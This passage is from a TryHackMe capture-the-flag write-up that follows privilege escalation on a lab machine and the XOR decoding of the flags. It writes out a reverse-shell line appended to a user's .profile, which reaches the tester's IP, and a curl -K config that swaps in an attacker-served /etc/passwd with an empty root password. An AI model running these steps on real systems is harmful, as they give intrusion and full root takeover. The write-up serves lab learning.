drwxr-xr-x 2 root root 4096 Nov 14 2022 opt
dr-xr-xr-x 115 root root 0 Dec 26 06:55 proc
drwx------ 1 root root 4096 Jun 24 2023 root
drwxr-xr-x 1 root root 4096 Jun 24 2023 run
drwxr-xr-x 1 root root 4096 Nov 15 2022 sbin
-rw-r--r-- 1 root root 629 May 19 2023 secret-tip.txt
drwxr-xr-x 2 root root 4096 Nov 14 2022 srv
dr-xr-xr-x 13 root root 0 Dec 26 06:55 sys
drwxrwxrwt 1 root root 4096 Dec 26 09:08 tmp
drwxr-xr-x 1 root root 4096 Nov 14 2022 usr
drwxr-xr-x 1 root root 4096 Nov 14 2022 var
It’s content:
A wise *gpt* once said ...
In the depths of a hidden vault, the mastermind discovered that vital ▒▒▒▒▒ of their secret ▒▒▒▒▒▒ had vanished without a trace. They knew their ▒▒▒▒▒▒▒ was now vulnerable to disruption, setting in motion a desperate race against time to recover the missing ▒▒▒▒▒▒ before their ▒▒▒▒▒▒▒ unraveled before their eyes.
So, I was missing 2 .. hmm .. what were they called? ... I actually forgot, anyways I need to remember them, they're important. The past/back/before/not after actually matters, follow it!
Don't forget it's always about root!
Ok, the note is trying to say that there are 2 missing of something and some other stuffs. However, I do not understand them currently, so I decide to move on using some common ways to escalate to other privileges.
Finding SUID files set permission, I explore the exim4 is interesting:
ayham@482cbf2305ae:/$ find / -type f -perm -04000 2>/dev/null
find / -type f -perm -04000 2>/dev/null
/bin/mount
/bin/su
/bin/umount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/passwd
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
ayham@482cbf2305ae:/$ ls -l /usr/sbin/exim4
ls -l /usr/sbin/exim4
-rwsr-xr-x 1 root root 1360680 Jul 13 2021 /usr/sbin/exim4
Unfortunately, checking it version make me realize that it is not too old to be exploit:
ayham@482cbf2305ae:/tmp$ /usr/sbin/exim4 --version
/usr/sbin/exim4 --version
Exim version 4.94.2 #2 built 13-Jul-2021 16:04:57
Copyright (c) University of Cambridge, 1995 - 2018
[--snip--]
Then I move on to the cronjobs and this is what the vulnerabilities occur:
ayham@482cbf2305ae:/$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
* * * * * root curl -K /home/F30s/site_check
* * * * * F30s bash -lc 'cat /home/F30s/health_check'
The crontab of user F30s would run a Bash command every minute, which reads and outputs the contents of the file /home/F30s/health_check
The health_check is just a simple TXT file and does not contain any sensitive information
ayham@482cbf2305ae:/$ cat /home/F30s/health_check
cat /home/F30s/health_check
Health: 1337/100
But here is the point: -l. The -l option stands for the “login shell” which mean when the Bash is invoked by the login shell (where I am), it reads the initialization file as ~/.profile of the owner user. So I can modify the PATH variable to make the script execute my own cat with RCE script:
Verify that the .profile inside F30s user’s environment is able to be modified:
ayham@482cbf2305ae:/home/F30s$ ls -la
ls -la
total 32
drwxr-xr-x 1 F30s F30s 4096 Jun 24 2023 .
drwxr-xr-x 1 root root 4096 Jun 24 2023 ..
-rw-r--r-- 1 F30s F30s 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 F30s F30s 3526 Mar 27 2022 .bashrc
-rw-r--rw- 1 F30s F30s 807 Mar 27 2022 .profile
-rw-r--r-- 1 root root 17 May 19 2023 health_check
-rw-r----- 1 F30s F30s 38 May 22 2023 site_check
ayham@482cbf2305ae:/home/F30s$ echo "bash -i >& /dev/tcp/10.9.63.75/4443 0>&1" >> /home/F30s/.profile
<ev/tcp/10.9.63.75/4443 0>&1" >> /home/F30s/.profile
ayham@482cbf2305ae:/home/F30s$ tail .profile
tail .profile
if [ -d "$HOME/bin" ] ; then
PATH="$HOME/bin:$PATH"
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/.local/bin" ] ; then
PATH="$HOME/.local/bin:$PATH"
fi
PATH="/tmp/:$PATH"
bash -i >& /dev/tcp/10.9.63.75/4443 0>&1
Start another listener and wait for a minute:
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.17.241] 39630
bash: cannot set terminal process group (3563): Inappropriate ioctl for device
bash: no job control in this shell
F30s@482cbf2305ae:~$ id
id
uid=1001(F30s) gid=1001(F30s) groups=1001(F30s)
Vertical Privilege Escalation
Look back to the crontab at this line:
* * * * * root curl -K /home/F30s/site_check
The curl -K option is used to specify a configuration file for curl to read command-line options and URLs from. This means the site_check is currently used as a configuration file which is executed by the curl command. Generally, if the content of site_check is:
url = http://example.com
And when the curl -K /home/F30s/site_check execute, it would equal to this command line:
curl -u "http://example.com"
So if I modify the site_check file to this:
url = "http://10.9.63.75:8000/passwd"
-o /etc/passwd
within “10.9.63.75” is my local IP Address, it would be like this:
curl -u "http://10.9.63.75:8000/passwd" -o "/etc/passwd"
The system will get the passwd file on my local machine and then pass it as passwd into /etc/, or in other words, it would replace the original /etc/passwd with my own one. So I copy the current /etc/passwd of the target machine and modify it by replacing the original root user configuration as:
root:x:0:0:root:/root:/bin/bash
to
root::0:0:root:/root:/bin/sh
Then wait for a minute and re-check the /etc/passwd on the target system, the result would be:
Original
ayham@482cbf2305ae:/home/F30s$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Debian-exim:x:101:103::/var/spool/exim4:/usr/sbin/nologin
[REDACTED]:x:1000:1000::/home/[REDACTED]:/bin/bash
F30s:x:1001:1001::/home/F30s:/bin/bash
After the curl -K /home/F30s/site_check is auto executed by the cronjobs
ayham@482cbf2305ae:/home/F30s$ cat /etc/passwd
cat /etc/passwd
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Debian-exim:x:101:103::/var/spool/exim4:/usr/sbin/nologin
[REDACTED]:x:1000:1000::/home/[REDACTED]:/bin/bash
F30s:x:1001:1001::/home/F30s:/bin/bash
root::0:0:root:/root:/bin/sh
Now I simply type su root without any password required and become root user:
ayham@482cbf2305ae:/home/F30s$ su root
su root
whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/home/F30s
Get 2nd flag
Navigate to the /root directory and get 2 files:
root@482cbf2305ae:/home/F30s# cd /root
cd /root
root@482cbf2305ae:~# ls -l
ls -l
total 8
-rwx------ 1 root root 100 May 19 2023 flag2.txt
-rw-r----- 1 root root 17 May 19 2023 secret.txt
secret.txt
root@482cbf2305ae:~# cat secret.txt
cat secret.txt
b'C^_M@__DC\\7,'
flag2.txt
root@482cbf2305ae:~# cat flag2.txt
cat flag2.txt
b'ey}BQB_^[\\ZEnw\x01uWoY~aF\x0fiRdbum\x04BUn\x06[\x02CHonZ\x03~or\x03UT\x00_\x03]mD\x00W\x02gpScL'
From the /secret-tip.txt I found earlier, the last line was “Don’t forget it’s always about root!” → I try to re-use the previous decode Python script within pwn.xor, modify the key as root and replace the cipher with the content of secret.txt:
def get_decrypted(cipher):
return (pwn.xor(cipher, b'root')).decode('utf-8')
cipher = b'C^\_M@\_\_DC\\7,'
decoded_string = get_decrypted(cipher)
print(decoded_string)
And the result:
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ python3 decode.py
[REDACTED]XX
Notice that there are 2 ‘X’ characters at the end of the result. Combining with the message from /secret-tip.txt file “I was missing 2 .. hmm .. what were they called?”. If I replace the cipher key with the result but without 2 ‘X’ characters like this:
def get_decrypted(cipher):
return (pwn.xor(cipher, b'[REDACTED]')).decode('utf-8')
The result would be:
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ python3 decode.py
THM{cronjokt^N3Eg_[REDACTED]}2g2WA`R}
Oh!! It’s really close!! OK, the last step is to find the correct 2 missing characters at “XX” and based on the string which is only containing numeric characters, I pretty sure that the 2 last “XX” must be digits too. Then I write the script to brute-force the flag by replacing numbers from 0 → 9 in to “XX” and finding the match result which would have “THM” and “cronjobs_” inside:
import pwn
cipher = b'ey}BQB*^[\\ZEnw\x01uWoY~aF\x0fiRdbum\x04BUn\x06[\x02CHonZ\x03~or\x03UT\x00*\x03]mD\x00W\x02gpScL'
key = "[REDACTED]{}" # {} is a placeholder for the XX digits
for i in range(100):
formatted_string = bytes(key.format(str(i).zfill(2)), 'utf-8') # zfill ensures the number has two digits
flag_decoded = (pwn.xor(cipher,formatted_string)).decode('utf-8')
if "THM" in flag_decoded and "cronjobs" in flag_decoded:
print(f"Flag: {flag_decoded} -- Key: {formatted_string}")
And Boom!
┌──(kali㉿kali)-[~/TryHackMe/supersecrettip]
└─$ python3 flag2_decoded.py
Flag: THM{cronjobs_[REDACTED]_t0g3THeR} -- Key: b'[REDACTED]'